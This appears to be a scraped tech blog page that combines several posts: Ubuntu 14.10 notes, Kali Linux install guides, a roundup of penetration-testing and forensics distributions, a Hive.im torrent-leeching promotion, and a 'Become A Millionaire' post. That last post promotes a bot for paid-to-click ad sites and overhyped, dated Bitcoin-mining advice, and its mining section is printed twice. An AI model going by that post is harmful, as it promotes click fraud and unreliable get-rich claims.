 Ubuntu 14.10 (Utopic Unicorn) DesktopWhen people think about Ubuntu, they generally think about the desktop. The new release of Ubuntu 14.10 — while it certainly does include a new and improved desktop — saves its biggest improvements for its cloud and server versions.This new release, Utopic Unicorn, features what parent company Canonical calls “the fastest, most secure hypervisors on bare metal, as well as the latest in container technologies with Docker v1.2 .”The company also claims that “Ubuntu offers user-level container control, the ability for any user to spin up containers without the need for superuser privileges, providing higher security, privilege separation and greater system robustness.” This is a feature that’s being explored in the just released Docker 1.3 . The point of container support is, of course, so you can run more application instances on the same server or cloud than you can using vanilla virtualization solutions such as KVM.The Unicorn also integrates many popular cloud technologies such as Cloud Foundry; ElasticSearch; big data’s Hadoop with Hive and PigLatin; and real-time big data analytics with Apache Storm .These release notes for Ubuntu 14.10 (Utopic Unicorn) provide an overview of the release and document the known issues with Ubuntu 14.10 and its flavors.Support lifespanUbuntu 14.10 will be supported for 9 months for Ubuntu Desktop, Ubuntu Server, Ubuntu Core, Kubuntu, Ubuntu Kylin along with all other flavours.Updated Packages
- Linux kernel 3.16
- AppArmor
- Oxide
- Unity
- LibreOffice
- Ubuntu Developer Tools Center
- Xorg
Screenshots
 Downloads
DebDas,
manish gir, and
das are discussing.
How to Install Kali Linux on a USB Drive [GUIDE!]
 How to Install Kali Linux on a USB DrivePreviously i posted a guide on How to Install Kali Linux inside Windows. As for today, i’m going to show you the alternate way to install Kali Linux.What happen is that when you boot up the USB into the Live session, and make changes to the system, such as download a file, run the system update, install an application etc, your data will be saved to the reserved space in the USB drive. Data saved in this reserved space won’t be deleted when you shut down the live session. The next time you boot into the live session, you are still able to access and retrieve the data.Advantages of Data persistency in Live Session
- The main advantage of a Live USB is that it doesn’t need a lot of storage space. You can easily create a Live USB with data persistency with a 2GB USB drive while a full installation will require at least 8GB of storage space.
- A Live USB is configured to run on almost all desktops and has a great compatibility with various hardware. If you want to test the Linux distro on various computers, using a Live USB with data persistency is the best way to do it.
Disadvantages of Persistent Live USB- The main disadvantage of a Persistent Live USB is the security issue. When you boot up a live USB, it boots directly to the desktop. There is no login or any security mechanism to protect anyone from accessing your data. The live USB is meant for you to test the distro and install it to the hard drive if you like it. It is not meant to be used as a production OS.
- Slower boot up time. On bootup, the Live USB has to run a series of compatibility test to make sure that it can run well on the machine. This slows down the boot up time greatly.
- The Linux distro in the live USB is outdated. Most Linux distros have their own update manager that can automatically update itself to the latest version. The Linux distro you are running in the USB is created from the ISO image which is often the release version, not the updated version. While you can technically run a system update in the live session to upgrade it to the latest version, there is a high chance that it might break the system because of a conflict in kernel and the bootloader is not configured to make use of the new updated kernel.
How to Install?- Download and Install Linux Live USB Creator (LiLi)
- Run the program
- Set the program as belowCHOOSE YOUR KEY – Find the USB Drive you want to Install KaliCHOOSE A SOURCE – Locate the Kali Linux Image file (ISO) / DownloadPERSISTENCE – Nothing to do hereOPTIONS – Set up the option as you likeCREATE – Click on the lighting icon to start
- Wait for the process completed
- Once it done, restart your computer and boot into your USB Drive
- From the Kali Boot Menu, choose Kali Linux Live USB Persistence
- You’re done and ready to action! 😀
Screenshots
 Downloads
How to Install Kali Linux inside Windows[GUIDE!]
Install Kali Linux inside WindowsIn this post, i will guide you how to install Kali Linux inside Windows. Instead of replacing your current OS or dual-booting it, this is another way to install.What is Kali Linux? Kali Linux is one of the Best Operating System for Penetration Testing Hacking. [Link]How to Install Kali Linux inside WindowsVmware Settings- Download and Install VmWare WorkStation [Link]
- Open Vmware WorkStation
- Click on Create a New Virtual Machine
- Tick Typical and click on Next
- Browse where you have the OS Image file
- Enter the Machine name, any name you like
- Specify the disk capacity
- Tick on Store Virtual Disk on Single file and click next
- Click on Customize Hardware if you want to edit anything
- Click on finish
- The virtual machine will started to mount the ISO file and boot it
Kali Installations- Wait until it finished booting
- Select Graphical Install
- Select desire language,location,locale and keyboard inputs
- Now it will loads components from the CD
- Enter the hostname and domain name. Domain name is the username. For example, if you leave all the name to default, it will be root@kali.
- Enter your password
- Now is the Disk Partitioning part, choose Manual and click continue
- Select the disk and choose Create New Empty Partition
- Click on Free Space, Create New Partition and click continue
- We will make a swap partition, so set the size to 4GB (recommended) or anything you like
- Select the Partition type as Logical and the location is at the End
- Click on Use As , set it to swap , Done Setting up the Partition, click continue
- Click on the Free Space again, Create a new Logical Partition and the size is up to you as long it’s not exceed the available space
- Just click on Done Setting up the Partition and click continue
- Click on Finish partitioning and write changes to disk
- Click Yes and continue
- You’re done! 😀 Wait for the system finish installing. After that just click on continue
- Wait for the machine to reboot and Enjoy pentesting!
*Having problem installing? Watch the video below or leave a commentVideoBest Operating System For Penetration Testing / Hacking!
 Best Operating System For Penetration Testing / Hacking1. Kali Linux
 Kali is a complete re-build of BackTrack Linux, adhering completely to Debian development standards. All-new infrastructure has been put in place, all tools were reviewed and packaged, and we use Git for our VCS.
- More than 300 penetration testing tools: After reviewing every tool that was included in BackTrack, we eliminated a great number of tools that either did not work or had other tools available that provided similar functionality.
- Free and always will be: Kali Linux, like its predecessor, is completely free and always will be. You will never, ever have to pay for Kali Linux.
- Open source Git tree: We are huge proponents of open source software and our development tree is available for all to see and all sources are available for those who wish to tweak and rebuild packages.
- FHS compliant: Kali has been developed to adhere to the Filesystem Hierarchy Standard, allowing all Linux users to easily locate binaries, support files, libraries, etc.
- Vast wireless device support: We have built Kali Linux to support as many wireless devices as we possibly can, allowing it to run properly on a wide variety of hardware and making it compatible with numerous USB and other wireless devices.
- Custom kernel patched for injection: As penetration testers, the development team often needs to do wireless assessments so our kernel has the latest injection patches included.
- Secure development environment: The Kali Linux team is made up of a small group of trusted individuals who can only commit packages and interact with the repositories while using multiple secure protocols.
- GPG signed packages and repos: All Kali packages are signed by each individual developer when they are built and committed and the repositories subsequently sign the packages as well.
- Multi-language: Although pentesting tools tend to be written in English, we have ensured that Kali has true multilingual support, allowing more users to operate in their native language and locate the tools they need for the job.
- Completely customizable: We completely understand that not everyone will agree with our design decisions so we have made it as easy as possible for our more adventurous users to customize Kali Linux to their liking, all the way down to the kernel.
- ARMEL and ARMHF support: Since ARM-based systems are becoming more and more prevalent and inexpensive, we knew that Kali’s ARM support would need to be as robust as we could manage, resulting in working installations for both ARMEL and ARMHF systems. Kali Linux has ARM repositories integrated with the mainline distribution so tools for ARM will be updated in conjunction with the rest of the distribution. Kali is currently available for the following ARM devices:
- rk3306 mk/ss808
- Raspberry Pi
- ODROID U2/X2
- Samsung Chromebook
- EfikaMX
- Beaglebone Black
- CuBox
- Galaxy Note 10.1
Kali is specifically tailored to penetration testing and therefore, all documentation on this site assumes prior knowledge of the Linux operating system.Downloads2. BackTrack 5 R3 BackTrack is intended for all audiences from the most savvy security professionals to early newcomers to the information security field. BackTrack promotes a quick and easy way to find and update the largest database of security tools collection to-date. Our community of users range from skilled penetration testers in the information security field, government entities, information technology, security enthusiasts, and individuals new to the security community.Feedback from all industries and skill levels allows us to truly develop a solution that is tailored towards everyone and far exceeds anything ever developed both commercially and freely available. The project is funded by Offensive Security. Whether you’re hacking wireless, exploiting servers, performing a web application assessment, learning, or social-engineering a client, BackTrack is the one-stop-shop for all of your security needs.DownloadsKDEGNOME3. NodeZero Linux
 Penetration testing and security auditing requires specialist tools. The natural path leads us to collecting them all in one handy place. However how that collection is implemented can be critical to how you deploy effective and robust testing.It is said the necessity is the mother of all invention, and NodeZero Linux is no different. Our team is built of testers and developers, who have come to the census that live systems do not offer what they need in their security audits. Penetration Testing distributions tend to have historically utilized the “Live” system concept of Linux, which really means that they try not to make any permanent effects to a system. Ergo all changes are gone after reboot, and run from media such as discs and USB’s drives. However all that this maybe very handy for occasional testing, its usefulness can be depleted when you’re testing regularly. It’s our belief that “Live System’s” just don’t scale well in a robust testing environment.All though NodeZero Linux can be used as a “Live System” for occasional testing, its real strength comes from the understanding that a tester requires a strong and efficient system. This is achieved in our belief by working at a distribution that is a permanent installation that benefits from a strong selection of tools, integrated with a stable Linux environment.NodeZero Linux is reliable, stable, and powerful. Based on the industry leading Ubuntu Linux distribution, NodeZero Linux takes all the stability and reliability that comes with Ubuntu’s Long Term Support model, and its power comes from the tools configured to live comfortably within the environment.Downloads4. BackBox Linux
 BackBox is a Linux distribution based on Ubuntu. It has been developed to perform penetration tests and security assessments. Designed to be fast, easy to use and provide a minimal yet complete desktop environment, thanks to its own software repositories, always being updated to the latest stable version of the most used and best known ethical hacking tools.BackBox main aim is providing an alternative, highly customizable and performing system. BackBox uses the light window manager Xfce. It includes some of the most used security and analysis Linux tools, aiming to a wide spread of goals, ranging from web application analysis to network analysis, from stress tests to sniffing, including also vulnerability assessment, computer forensic analysis and exploitation.The power of this distribution is given by its Launchpad repository core constantly updated to the last stable version of the most known and used ethical hacking tools. The integration and development of new tools inside the distribution follows the commencement of open source community and particularly the Debian Free Software Guidelines criteria.BackBox Linux takes pride as they excelled on the followings:
- Performance and speed are key elements
Starting from an appropriately configured XFCE desktop manager it offers stability and the speed, that only a few other DMs can offer, reaching in extreme tweaking of services, configurations, boot parameters and the entire infrastructure. BackBox has been designed with the aim of achieving the maximum performance and minimum consumption of resources.This makes BackBox a very fast distro and suitable even for old hardware configurations.- Everything is in the right place
The main menu of BackBox has been well organized and designed to avoid any chaos/mess finding tools that we are looking for. The selection of every single tool has been done with accuracy in order to avoid any redundancies and the tools that have similar functionalities.With particular attention to the end user every needs, all menu and configuration files are have been organized and reduced to a minimum essential, necessary to provide an intuitive, friendly and easy usage of Linux distribution.- It’s standard compliant
The software packaging process, the configuration and the tweaking of the system follows up the Ubuntu/Debian standard guide lines.
Any of Debian and Ubuntu users will feel very familiar with, while newcomers will follow the official documentation and BackBox additions to customize their system without any tricky work around, because it is standard and straight forward!- It’s versatile
As a live distribution, BackBox offer an experience that few other distro can offer and once installed naturally lends itself to fill the role of a desktop-oriented system. Thanks to the set of packages included in official repository it provides to the user an easy and versatile usage of system.- It’s hacker friendly
If you’d like to make any change/modification, in order to suite to your purposes, or maybe add additional tools that is not present in the repositories, nothing could be easier in doing that with BackBox. Create your own Launchpad PPA, send your package to dev team and contribute actively to the evolution of BackBox Linux.Downloads5. BlackBuntu Blackbuntu is distribution for penetration testing which was specially designed for security training students and practitioners of information security. Blackbuntu is penetration testing distribution with GNOME Desktop Environment.Here is a list of Security and Penetration Testing tools – or rather categories available within the Blackbuntu package, (each category has many sub categories) but this gives you a general idea of what comes with this pentesting distro:
- Information Gathering,
- Network Mapping,
- Vulnerability Identification,
- Penetration,
- Privilege Escalation,
- Maintaining Access,
- Radio Network Analysis,
- VoIP Analysis,
- Digital Forensic,
- Reverse Engineering and a
- Miscellaneous section.
Because this is Ubuntu based, almost every device and hardware would just work which is great as it wastes less time troubleshooting and more time working.Downloads6- Samurai Web Testing Framework The Samurai Web Testing Framework is a live linux environment that has been pre-configured to function as a web pen-testing environment. The CD contains the best of the open source and free tools that focus on testing and attacking websites. In developing this environment, we have based our tool selection on the tools we use in our security practice. We have included the tools used in all four steps of a web pen-test.Starting with reconnaissance, we have included tools such as the Fierce domain scanner and Maltego. For mapping, we have included tools such WebScarab and ratproxy. We then chose tools for discovery. These would include w3af and burp. For exploitation, the final stage, we included BeEF, AJAXShell and much more. This CD also includes a pre-configured wiki, set up to be the central information store during your pen-test.Most penetration tests are focused on either network attacks or web application attacks. Given this separation, many pen testers themselves have understandably followed suit, specializing in one type of test or the other. While such specialization is a sign of a vibrant, healthy penetration testing industry, tests focused on only one of these aspects of a target environment often miss the real business risks of vulnerabilities discovered and exploited by determined and skilled attackers. By combining web app attacks such as SQL injection, Cross-Site Scripting, and Remote File Includes with network attacks such as port scanning, service compromise, and client-side exploitation, the bad guys are significantly more lethal. Penetration testers and the enterprises who use their services need to understand these blended attacks and how to measure whether they are vulnerable to them. This session provides practical examples of penetration tests that combine such attack vectors, and real-world advice for conducting such tests against your own organization.Samurai Web Testing Framework looks like a very clean distribution and the developers are focused on what they do best, rather than trying to add everything in one single distribution and thus making supporting tougher. This is in a way good as if you’re just starting, you should start with a small set of tools and then move on to next step.Downloads7. Knoppix STD
 Like Knoppix, this distro is based on Debian and originated in Germany. STD is a Security Tool. Actually it is a collection of hundreds if not thousands of open source security tools. It’s a Live Linux Distro (i.e. it runs from a bootable CD in memory without changing the native operating system of your PC). Its sole purpose in life is to put as many security tools at your disposal with as slick an interface as it can.The architecture is i486 and runs from the following desktops: GNOME, KDE, LXDE and also Openbox. Knoppix has been around for a long time now – in fact I think it was one of the original live distros.Knoppix is primarily designed to be used as a Live CD, it can also be installed on a hard disk. The STD in the Knoppix name stands for Security Tools Distribution. The Cryptography section is particularly well-known in Knoppix.The developers and official forum might seem snobbish (I mean look at this from their FAQQuestion: I am new to Linux. Should I try STD?Answer: No. If you’re new to Linux STD will merely hinder your learning experience. Use Knoppix instead.But hey, isn’t all Pentest distro users are like that? If you can’t take the heat, maybe you shouldn’t be trying a pentest distro after all. Kudos to STD dev’s for speaking their mind.Downloads8. Pentoo
 Pentoo is a Live CD and Live USB designed for penetration testing and security assessment. Based on Gentoo Linux, Pentoo is provided both as 32 and 64 bit installable livecd. Pentoo is also available as an overlayfor an existing Gentoo installation. It features packet injection patched wifi drivers, GPGPU cracking software, and lots of tools for penetration testing and security assessment. The Pentoo kernel includes grsecurity and PAX hardening and extra patches – with binaries compiled from a hardened toolchain with the latest nightly versions of some tools available.It’s basically a gentoo install with lots of customized tools, customized kernel, and much more. Here is a non-exhaustive list of the features currently included :
- Hardened Kernel with aufs patches
- Backported Wifi stack from latest stable kernel release
- Module loading support ala slax
- Changes saving on usb stick
- XFCE4 wm
- Cuda/OPENCL cracking support with development tools
- System updates if you got it finally installed
Put simply, Pentoo is Gentoo with the pentoo overlay. This overlay is available in layman so all you have to do is layman -L and layman -a pentoo.Pentoo has a pentoo/pentoo meta ebuild and multiple pentoo profiles, which will install all the pentoo tools based on USE flags. The package list is fairly adequate. If you’re a Gentoo user, you might want to use Pentoo as this is the closest distribution with similar build.Downloads9. WEAKERTH4N Weakerth4n has a very well maintained website and a devoted community. Built from Debian Squeeze (Fluxbox within a desktop environment) this operating system is particularly suited for WiFi hacking as it contains plenty of Wireless cracking and hacking tools.Tools includes: Wifi attacks, SQL Hacking, Cisco Exploitation, Password Cracking, Web Hacking, Bluetooth, VoIP Hacking, Social Engineering, Information Gathering, Fuzzing Android Hacking, Networking and creating Shells.
Vital Statistics- OS Type: Linux
- Based on: Debian, Ubuntu
- Origin: Italy
- Architecture: i386, x86_64
- Desktop: XFCE
If you look into their website you get the feeling that the maintainers are active and they write a lot of guides and tutorials to help newbies. As this is based on Debian Squeeze, this might be something you would want to give a go. They also released Version 3.6 BETA, (Oct 2013) so yeah, give it a go. You might just like it.Downloads10. Matriux Matriux is a Debian-based security distribution designed for penetration testing and forensic investigations. Although it is primarily designed for security enthusiasts and professionals, it can also be used by any Linux user as a desktop system for day-to-day computing. Besides standard Debian software, Matriux also ships with an optimised GNOME desktop interface, over 340 open-source tools for penetration testing, and a custom-built Linux kernel.Matriux was first released in 2009 under code name “lithium” and then followed by versions like “xenon” based on Ubuntu. Matriux “Krypton” then followed in 2011 where we moved our system to Debian. Other versions followed for Matriux “Krypton” with v1.2 and then Ec-Centric in 2012. This year we are releasing Matriux “Leandros” RC1 on 2013-09-27 which is a major revamp over the existing system.Matriux arsenal is divided into sections with a broader classification of tools for Reconnaissance, Scanning, Attack Tools, Frameworks, Radio (Wireless), Digital Forensics, Debuggers, Tracers, Fuzzers and other miscellaneous tool providing a wider approach over the steps followed for a complete penetration testing and forensic scenario. Although there are were many questions raised regarding why there is a need for another security distribution while there is already one. We believed and followed the free spirit of Linux in making one. We always tried to stay updated with the tool and hardware support and so include the latest tools and compile a custom kernel to stay abreast with the latest technologies in the field of information security. This version includes a latest section of tools PCI-DSS.Matriux is also designed to run from a live environment like a CD/ DVD or USB stick which can be helpful in computer forensics and data recovery for forensic analysis, investigations and retrievals not only from Physical Hard drives but also from Solid state drives and NAND flashes used in smart phones like Android and iPhone. With Matriux Leandros we also support and work with the projects and tools that have been discontinued over time and also keep track with the latest tools and applications that have been developed and presented in the recent conferences.Features (notable updates compared to Ec-Centric):
- Custom kernel 3.9.4 (patched with aufs, squashfs and xz filesystem mode, includes support for wide range of wireless drivers and hardware) Includes support for alfacard 0036NH
- USB persistent
- Easy integration with virtualbox and vmware player even in Live mode.
- MID has been updated to make it easy to install check http://www.youtube.com/watch?v=kWF4qRm37DI
- Includes latest tools introduced at Blackhat 2013 and Defcon 2013, Updated build until September 22 2013.
- UI inspired from Greek Mythology
- New Section Added PCI-DSS
- IPv6 tools included.
Another great looking distro based on Debian Linux. I am a great fan of Greek Mythology, (their UI was inspired by it), so I like it already.Downloads11. DEFT DEFT Linux is a GNU / Linux live for free software based on Ubuntu , designed by Stefano Fratepietro for purposes related to computer forensics ( computer forensics in Italy) and computer security. Version 7.2 takes about 2.5 GB.The Linux distribution DEFT is made up of a GNU / Linux and DART (Digital Advanced Response Toolkit), suite dedicated to digital forensics and intelligence activities. It is currently developed and maintained by Stefano Fratepietro, with the support of Massimo Dal Cero, Sandro Rossetti, Paolo Dal Checco, Davide Gabrini, Bartolomeo Bogliolo, Valerio Leomporra and Marco Giorgi.The first version of Linux DEFT was introduced in 2005, thanks to the Computer Forensic Course of the Faculty of Law at the University of Bologna. This distribution is currently used during the laboratory hours of the Computer Forensics course held at the University of Bologna and in many other Italian universities and private entities.It is also one of the main solutions employed by law enforcement agencies during computer forensic investigations.In addition to a considerable number of linux applications and scripts, Deft also features the DART suite containing Windows applications (both open source and closed source) which are still viable as there is no equivalent in the Unix world.Since 2008 is often used between the technologies used by different police forces, for today the following entities (national and international) We are using the suite during investigative activities
- DIA (Anti-Mafia Investigation Department)
- Postal Police of Milan
- Postal Police of Bolzano
- Polizei Hamburg (Germany)
- Maryland State Police (USA)
- Korean National Police Agency (Korea)
Computer Forensics software must be able to ensure the integrity of file structures and metadata on the system being investigated in order to provide an accurate analysis. It also needs to reliably analyze the system being investigated without altering, deleting, overwriting or otherwise changing data.There are certain characteristics inherent to DEFT that minimize the risk of altering the data being subjected to
analysis. Some of these features are:- On boot, the system does not use the swap partitions on the system being analyzed
- During system startup there are no automatic mount scripts.
- There are no automated systems for any activity during the analysis of evidence;
- All the mass storage and network traffic acquisition tools do not alter the data being acquired.
You can fully utilize the wide ranging capabilities of the DEFT toolkit booting from a CDROM or from a DEFT USB stick any system with the following characteristics:- CD / DVD ROM or USB port from which the BIOS can support booting.
- CPU x86 (Intel, AMD or Citrix) 166 Mhz or higher to run DEFT Linux in text mode, 200Mhz to run
DEFT Linux in graphical mode;- 64 Mbytes of RAM to run DEFT Linux in text mode or 128 Mbytes to run the DEFT GUI.
DEFT also supports the new Apple Intel based architecturesAll in all, it looks and sounds like a purpose build Distro that is being used by several government bodies. Most of the documents are in Italian but translations are also available. It is based on Ubuntu which is a big advantage as you can do so much more. Their documentation is done in a clear an professional style, so you might find it useful. Also if you speak Italian, I guess you already use/used it.Downloads12. Caine Caine is another Italy born/origin Ubuntu based distro.Caine (an acronym for Computer Aided Investigative Environment’) is a distribution live oriented to Computer Forensics (computer forensics) historically conceived by Giancarlo Giustini, within a project of Digital Forensics Interdepartmental Research Center for Security (CRIS) of the University of Modena and Reggio Emilia see Official Site. Currently the project is maintained by Nanni Bassetti.The latest version of Caine is based on the Ubuntu Linux 12.04 LTS, MATE and LightDM. Compared to its original version, the current version has been modified to meet the standards forensic reliability and safety standards laid down by the NIST View the methodologies of Nist.Caine includes:
- Caine Interface – a user-friendly interface that brings together a number of well-known forensic tools, many of which are open source;
- Updated and optimized environment to conduct a forensic analysis;
- Report generator semi-automatic, by which the investigator has a document easily editable and exportable with a summary of the activities;
- Adherence to the investigative procedure defined recently by Italian Law 48/2008, Law 48/2008,.
In addition, Caine is the first distribution to include forensic Forensics inside the Caja/Nautilus Scripts and all the patches of security for not to alter the devices in analysis.The distro uses several patches specifically constructed to make the system “forensic”, ie not alter the original device to be tested and/or duplicate:- Root file system spoofing: patch that prevents tampering with the source device;
- No automatic recovery corrupted Journal patch: patch that prevents tampering with the device source, through the recovery of the Journal;
- Mounter and RBFstab: mounting devices in a simple and via graphical interface.
RBFstab is set to treat EXT3 as a EXT4 noload with the option to avoid automatic recovery of any corrupt Journal of ‘EXT3;- Swap file off: patch that avoids modifying the file swap in systems with limited memory RAM, avoiding the alteration of the original artifact computer and overwrite data useful for the purposes of investigation.
Caine and Open Source == == Patches and technical solutions are and have been all made in collaboration with people (Professionals, hobbyists, experts, etc..) from all over the world.CAINE represents fully the spirit of the Open Source philosophy, because the project is completely open, anyone could take the legacy of the previous developer or project manager.The distro is open source, the Windows side (Nirlauncher/Wintaylor) is open source and, last one but not least important, the distro is installable, so as to give the possibility to rebuild in a new version, in order to give a long life to this project.Downloads13. Parrot Security OS Parrot Security OS is an advanced operating system developed by Frozenbox Network and designed to perform security and penetration tests, do forensic analysis or act in anonymity.Anyone can use Parrot, from the Pro pentester to the newbie, because it provides the most professional tools combined in a easy to use, fast and lightweight pen-testing environment and it can be used also for an everyday use.It seems this distro targets Italian users specifically like few other mentioned above. Their interface looks cleaner which suggests they have an active development team working on it which can’t be said above some other distroes. If you go through their screenshots page you’ll see it’s very neat. Give it a try and report back, you never know which distro might suit you better.Downloads14. BlackArch Linux
 BlackArch Linux is a lightweight expansion to Arch Linux for penetration testers and security researchers. The repository contains 838 tools. You can install tools individually or in groups. BlackArch is compatible with existing Arch installs.Please note that although BlackArch is past the beta stage, it is still a relatively new project. [As seen in BlackArch Website]I’ve used Arch Linux for sometime, it is very lightweight and efficient. If you’re comfortable with building your Linux installation from scratch and at the same time want all the Pentest Tools (without having to add them manually one at a time), then BlackArch is the right distro for you. Knowing Arch community, your support related issues will be resolved quickly.However, I must warn that Arch Linux (or BlackArch Linux in this case) is not for newbies, you will get lost at step 3 or 4 while installing. If you’re moderately comfortable with Linux and Arch in general, go for it. Their website and community looks very organized (I like that) and it is still growing.DownloadsCreditsScreenshot owners & BlackMORE Ops
Sid,
Hacker,
seb, and 7 others are discussing


The Best Free Premium Torrent Leecher For Web & Smartphones Is Here! [Unlimited Storage!]
 Hive.imHive is The Place to Mix, Share & Play Without Limits. Hive is free unlimited cloud storage for you and your friends.
Hive is not just a Free Premium Torrent Leecher, but also one of the best Unlimited Cloud Storage for you.Features- Free & Unlimited – Hive is the first free unlimited cloud service in the world. Hive handles all your docs, infinite photos, massive music collections and huge video libraries with ease. Upload from your device or paste a web link and Hive will grab the file for you.
- Choose to Be Unique – Hive is your digital life. With no limits, you’re free to upload, share and play what you want, when you want. Showcase what you love and discover new content. Hive allows you to share with your entire friends list or lock folders for your eyes only.
- Even Premium is Free – Hive is always free, but if you’d like to remove the ads and enjoy HD streaming then upgrade to a Premium plan with a twist. Hive Premium actually gets cheaper with the more friends you have and in some cases free (there’s that word again).
How to Leech Torrents- Go to Hive.im
- Click OPEN THE WEB APP.
- Sign Up or Sign In with Facebook, Twitter, Google, or so on.
- Click ADD FILES TO YOUR HIVE.
- Go to your preferred torrent website and Copy the MAGNET URL of the Torrent.
- Paste it in the PASTE box of Hive.
- Then Click on GET LINK.
- Done! After successful leeching, your torrent [Now Leeched] will be available to download in the TRANSFERS Folder of Hive.
WarningThis app currently CANNOT leech torrents from the .torrent files. If you do not get/find any Magnet Links, go to Torrent2Magnet and upload your .torrent files to convert them into Magnet URLs.How To Get Premium For Free!- Go to your account page in Hive by clicking your name in the Left Sidebar, go to the COUPONS tab on the top, and enter this code to get a One Week Premium Membership Absolutely FREE!!! Coupon Code – S3BV4D
- Even though Hive has MORE THAN ENOUGH Features while being Free, to get business like features, you need Premium. But, in Hive, even Premium is Free.
- To get Premium for Free, just tell all your friends to join Hive and become your friends! And for every one of your friend who joins Hive, you get a week’s Premium Membership on Hive absolutely FREE!!!
Screenshots


 Links
LinksBecome A Millionaire!!! [Part 2] [Updated]
 Become A Millionaire!!!This is the 2nd Part of my previous post – Become A Millionaire!!! [Part 1]. In this post, I will provide you with some FREE tools and bots to buy your Money Earning Dream a Jump Start!Update
- Fixed downloading issue.
Warning!Please read the previous post before reading this one.Remember I said that I had a tool to help you with BTCClicks. Well, here it is!It is a universal bot for Paidverts, BTCClicks and Digadz. Using this tool, you can easily earn 20,000 Satoshi per day! It shows just Paidverts but has many more features than mentioned below and 4 more bots! I knew of this bot even before my friend aditya5692 posted it on the forums. So I would like to thank him for the same!Screenshots![[IMG]](https://i0.wp.com/puu.sh/b7AK2/9012e76ab3.png?zoom=2&w=632) Bitcoin MiningIf you have a PC with an average performance, BTC Mining can help you BECOME A MILLIONAIRE!!!Just follow this guide HERE or just read below –One of the biggest problems I ran into when I was looking to start mining Bitcoin for investment and profit was most of the sites were written for the advanced user. I am not a professional coder, I have no experience with Ubuntu, Linux and minimal experience with Mac. So, this is for the individual or group that wants to get started the easy way.First thing you need to do is get a “Bitcoin Wallet”. Because Bitcoin is an internet based currency, you need a place to keep your Bitcoins. Got to http://www.bitcoin.org and download the Bitcoin client for your Operating System. Install it the client will begin to download the blockchain. Downloading the blockchain can take a long time and will be over 6GB of data. If you have data caps, I would recommend ordering a copy of the blockchain on DVD to keep from going over as it is growing exponentially. Click to order the bitcoin blockchain by mail. Once the client is up to date, click “New” to get your wallet address. It will be a long sequence of letters and numbers. One of most important things you can do is make sure you have a copy of the wallet.dat file on a thumb drive and print a copy out and keep it in a safe location. You can view a tutorial on how to create a secure wallet by clicking the link on the top of the page. The reason is that if you computer crashes and you do not have a copy of your wallet.dat file, you will lose all of your Bitcoins. They won’t go to someone else, they will disappear forever. It is like burning cash.Now that you have a wallet and the client, you are probably roaring to go, but if you actually want to make Bitcoin (money), you probably need to join a pool. A pool is a group that combines their computing power to make more Bitcoins. The reason you shouldn’t go it alone is that Bitcoins are awarded in blocks, usually 50 at a time, and unless you get extremely lucky, you will not be getting any of those coins. In a pool, you are given smaller and easier algorithms to solve and all of your combined work will make you more likely to solve the bigger algorithm and earn Bitcoins that are spread out throughout the pool based on your contribution. Basically, you will make a more consistent amount of Bitcoins and will be more likely to receive a good return on your investment.The pool that I’m involved in is called Slush’s Pool so I will be giving instructions on how to join there but feel free to look at other options. Follow the link to go to their site and click the “Sign up here” link at the top of their site and follow their step by step instructions. After you have your account set up, you will need to add a “Worker”. Basically, for every miner that you have running, you will need to have a worker ID so the pool can keep track of your contributions.If you are mining with an ASIC, please go to our Mining with ASICs page. The following will only pertain to GPU miners.Most of the mining programs out there are pretty complicated to setup and will frustrate your average user. Recently a great program has come out to get the most basic of users started. The program is called GUIMiner. Click the link and download the program (Be careful, some of the ads are set up to look like the file download). Install and run the program and add in your information from Slush’s Pool. Remember that the user name is actually the worker name. The worker name will be your user name, dot, worker ID (username.worker ID) and the password from that worker ID.Mac users should look into using AstroidNow that you are set up, you can start mining. If you feel like you want to make more Bitcoins, you might want to invest in mining hardware.To see how much your current hardware will earn mining Bitcoins, head over to the Bitcoin Profitability Calculator.Download
Bitcoin MiningIf you have a PC with an average performance, BTC Mining can help you BECOME A MILLIONAIRE!!!Just follow this guide HERE or just read below –One of the biggest problems I ran into when I was looking to start mining Bitcoin for investment and profit was most of the sites were written for the advanced user. I am not a professional coder, I have no experience with Ubuntu, Linux and minimal experience with Mac. So, this is for the individual or group that wants to get started the easy way.First thing you need to do is get a “Bitcoin Wallet”. Because Bitcoin is an internet based currency, you need a place to keep your Bitcoins. Got to http://www.bitcoin.org and download the Bitcoin client for your Operating System. Install it the client will begin to download the blockchain. Downloading the blockchain can take a long time and will be over 6GB of data. If you have data caps, I would recommend ordering a copy of the blockchain on DVD to keep from going over as it is growing exponentially. Click to order the bitcoin blockchain by mail. Once the client is up to date, click “New” to get your wallet address. It will be a long sequence of letters and numbers. One of most important things you can do is make sure you have a copy of the wallet.dat file on a thumb drive and print a copy out and keep it in a safe location. You can view a tutorial on how to create a secure wallet by clicking the link on the top of the page. The reason is that if you computer crashes and you do not have a copy of your wallet.dat file, you will lose all of your Bitcoins. They won’t go to someone else, they will disappear forever. It is like burning cash.Now that you have a wallet and the client, you are probably roaring to go, but if you actually want to make Bitcoin (money), you probably need to join a pool. A pool is a group that combines their computing power to make more Bitcoins. The reason you shouldn’t go it alone is that Bitcoins are awarded in blocks, usually 50 at a time, and unless you get extremely lucky, you will not be getting any of those coins. In a pool, you are given smaller and easier algorithms to solve and all of your combined work will make you more likely to solve the bigger algorithm and earn Bitcoins that are spread out throughout the pool based on your contribution. Basically, you will make a more consistent amount of Bitcoins and will be more likely to receive a good return on your investment.The pool that I’m involved in is called Slush’s Pool so I will be giving instructions on how to join there but feel free to look at other options. Follow the link to go to their site and click the “Sign up here” link at the top of their site and follow their step by step instructions. After you have your account set up, you will need to add a “Worker”. Basically, for every miner that you have running, you will need to have a worker ID so the pool can keep track of your contributions.If you are mining with an ASIC, please go to our Mining with ASICs page. The following will only pertain to GPU miners.Most of the mining programs out there are pretty complicated to setup and will frustrate your average user. Recently a great program has come out to get the most basic of users started. The program is called GUIMiner. Click the link and download the program (Be careful, some of the ads are set up to look like the file download). Install and run the program and add in your information from Slush’s Pool. Remember that the user name is actually the worker name. The worker name will be your user name, dot, worker ID (username.worker ID) and the password from that worker ID.Mac users should look into using AstroidNow that you are set up, you can start mining. If you feel like you want to make more Bitcoins, you might want to invest in mining hardware.To see how much your current hardware will earn mining Bitcoins, head over to the Bitcoin Profitability Calculator.Download
Please Do Comment if Something Goes Wrong.Thank You!!!-VRGHow To Install Android Lollipop v5.0.2 or Kitkat v4.4 On Pen/Flash Drive! and run anywhere in the world[Guide]!!![UPDATED]

